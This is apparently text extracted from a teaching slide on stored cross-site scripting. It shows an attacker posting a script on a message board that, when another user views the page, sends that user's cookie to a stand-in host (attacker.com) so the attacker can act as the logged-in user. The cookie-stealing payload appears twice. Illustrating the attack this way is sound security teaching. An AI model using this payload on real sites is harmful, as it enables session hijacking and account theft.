 Hacker
Post on a message board:
'><script>document.location= 'http://www.attacker.com/cookie.cgi ?foo='+document.cookie</script>'
2021 — 2022
John
Browsing around, display page that contains message from Hacker
Load page contents, including:
'><script>document.location= 'http://www.attacker.com/cookie.cgi ?foo='+document.cookie</script>'
JavaScript
is executed
by browser
locally
http://www.attacker.com/cookie.cgi ?foo=’ ‘
Browsing authenticated as John